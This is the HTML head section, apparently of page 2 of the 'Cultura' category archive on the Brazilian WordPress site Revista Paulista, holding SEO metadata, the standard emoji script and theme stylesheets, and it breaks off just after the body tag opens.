

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistapaulista.com.br/category/cultura/page/2/
body_size: 20688
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Cultura - Página 2 de 9 - Revista Paulista</title>
	<link rel="canonical" href="https://revistapaulista.com.br/category/cultura/page/2/" />
	<link rel="prev" href="https://revistapaulista.com.br/category/cultura/" />
	<link rel="next" href="https://revistapaulista.com.br/category/cultura/page/3/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Cultura - Página 2 de 9 - Revista Paulista" />
	<meta property="og:description" content="Eventos e ações na área de educação, teatro, cinema, literatura, música, artes plásticas e afins" />
	<meta property="og:url" content="https://revistapaulista.com.br/category/cultura/" />
	<meta property="og:site_name" content="Revista Paulista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistapaulista.com.br/category/cultura/","url":"https://revistapaulista.com.br/category/cultura/page/2/","name":"Arquivos Cultura - Página 2 de 9 - Revista Paulista","isPartOf":{"@id":"https://revistapaulista.com.br/#website"},"primaryImageOfPage":{"@id":"https://revistapaulista.com.br/category/cultura/page/2/#primaryimage"},"image":{"@id":"https://revistapaulista.com.br/category/cultura/page/2/#primaryimage"},"thumbnailUrl":"https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22.jpeg","breadcrumb":{"@id":"https://revistapaulista.com.br/category/cultura/page/2/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistapaulista.com.br/category/cultura/page/2/#primaryimage","url":"https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22.jpeg","contentUrl":"https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22.jpeg","width":1440,"height":1080},{"@type":"BreadcrumbList","@id":"https://revistapaulista.com.br/category/cultura/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://revistapaulista.com.br/"},{"@type":"ListItem","position":2,"name":"Cultura"}]},{"@type":"WebSite","@id":"https://revistapaulista.com.br/#website","url":"https://revistapaulista.com.br/","name":"Revista Paulista","description":"Revista Paulissta","publisher":{"@id":"https://revistapaulista.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistapaulista.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://revistapaulista.com.br/#organization","name":"Revista Paulista","url":"https://revistapaulista.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://revistapaulista.com.br/#/schema/logo/image/","url":"https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png","contentUrl":"https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png","width":361,"height":87,"caption":"Revista Paulista"},"image":{"@id":"https://revistapaulista.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Revista Paulista &raquo;" href="https://revistapaulista.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Revista Paulista &raquo;" href="https://revistapaulista.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Revista Paulista &raquo; Cultura" href="https://revistapaulista.com.br/category/cultura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistapaulista.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistapaulista.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/style.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-dark-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-dark.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://revistapaulista.com.br/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revistapaulista.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://revistapaulista.com.br/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistapaulista.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><meta name="bmi-version" content="1.2.7" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistapaulista.com.br/wp-content/uploads/2023/01/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info {
	display: none
}


.category-button a
 {
	background-color: #737373 !important;
}

.np-title {
	color: #f87700
		!important;
	
}
		</style>
		<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-24 a{background:#00a9e0}.category-button.np-cat-24 a:hover{background:#0077ae}.np-block-title .np-cat-24{color:#00a9e0}.category-button.np-cat-25 a{background:#00a9e0}.category-button.np-cat-25 a:hover{background:#0077ae}.np-block-title .np-cat-25{color:#00a9e0}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-27 a{background:#00a9e0}.category-button.np-cat-27 a:hover{background:#0077ae}.np-block-title .np-cat-27{color:#00a9e0}.category-button.np-cat-28 a{background:#00a9e0}.category-button.np-cat-28 a:hover{background:#0077ae}.np-block-title .np-cat-28{color:#00a9e0}.category-button.np-cat-29 a{background:#00a9e0}.category-button.np-cat-29 a:hover{background:#0077ae}.np-block-title .np-cat-29{color:#00a9e0}.category-button.np-cat-30 a{background:#00a9e0}.category-button.np-cat-30 a:hover{background:#0077ae}.np-block-title .np-cat-30{color:#00a9e0}.category-button.np-cat-31 a{background:#00a9e0}.category-button.np-cat-31 a:hover{background:#0077ae}.np-block-title .np-cat-31{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#f87700}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#c64500}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#c64500}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#f87700}
.site-mode--dark .news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title a:hover,.site-mode--dark .np-post-title.large-size a:hover,.site-mode--dark .np-post-title.small-size a:hover,.site-mode--dark .news-ticker-title>a:hover,.site-mode--dark .np-archive-post-content-wrapper .entry-title a:hover,.site-mode--dark h1.entry-title:hover,.site-mode--dark .news_portal_block_posts .layout4 .np-post-title a:hover{color:#f87700}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#f87700}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#f87700}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#f87700}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#f87700 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#f87700}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="archive paged category category-cultura category-25 custom-background wp-custom-logo paged-2 category-paged-2 hfeed right-sidebar boxed_layout archive-classic site-mode--light elementor-default elementor-kit-6">


<div id="page" class="site">

